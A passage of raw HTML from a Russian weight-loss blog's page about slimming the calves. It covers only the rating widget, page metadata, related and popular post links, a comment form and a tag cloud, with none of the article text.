src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1234, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1234, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1234, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1234, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1234, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1234, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1234, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1234-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-26"><meta itemprop="dateModified" content="2020-05-26"> <a itemprop="url" href="https://elpaso-antibar.ru/pohudenie/mogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html" style="display:none">Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/pohudenie/mogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/27/ee025a6bf952527_320x200.jpg" alt="Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/27/ee025a6bf952527_320x200.jpg" alt="Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://vtrenirovke.ru/wp-content/uploads/2015/02/aminokisloty-dlya-zhenshhin-dlya-pohudeniya.jpg" alt="Аминокислоты для похудения в аптеках для женьщин: как принимать, отзывы. Худеем с помощью аминокислот" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_50df8d7d202c425_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://vtrenirovke.ru/wp-content/uploads/2015/02/aminokisloty-dlya-zhenshhin-dlya-pohudeniya.jpg" alt="Аминокислоты для похудения в аптеках для женьщин: как принимать, отзывы. Худеем с помощью аминокислот" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_50df8d7d202c425_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/pohudenie/aminokisloty-dlya-pohudeniya-v-aptekah-dlya-zhenshhin-kak-prinimat-otzyvy-hudeem-s-pomoshhyu-aminokislot.html">Аминокислоты для похудения в аптеках для женьщин: как принимать, отзывы. Худеем с помощью аминокислот</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '24';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/pohudenie/mogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/polza-i-vred-verhovoj-ezdy-verhovaya-ezda-na-loshadi-dlya-zhenshhin-pohudenie-zdorove-i-garmoniya.html">Польза и вред верховой езды. Верховая езда на лошади для женщин: похудение, здоровье и гармония</a></div><div class="section-posts__item-text"> Польза и вред верховой езды. Верховая езда на лошади для...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-09">09.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mybodyflex.ru/_pu/3/16705275.jpg" alt="Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0b/cad8d96320f980b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/konnyj-sport-kakie-myshtsy-rabotayut-verhovaya-ezda-na-loshadi-dlya-zhenshhin-pohudenie-zdorove-i-garmoniya.html">Конный спорт какие мышцы работают. Верховая езда на лошади для женщин: похудение, здоровье и гармония</a></div><div class="section-posts__item-text"> Конный спорт какие мышцы работают. Верховая езда на лошади для...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-20">20.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://starslim.ru/wp-content/uploads/2014/04/ani-lorak-sexy.jpg" alt="Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_d8272d4ca765902_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://starslim.ru/wp-content/uploads/2014/04/ani-lorak-sexy.jpg" alt="Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_d8272d4ca765902_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/pohudenie/dieta-ani-lorak-otzyvy-osnovnye-pravila-menyu-i-rezultaty-kak-pohudela-ani-lorak-posle-rozhdeniya-malysha.html">Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как похудела Ани Лорак после рождения малыша</a></div><div class="section-posts__item-text"> Диета Ани Лорак: отзывы, основные правила, меню и результаты. Как...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-07-05">05.07.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time 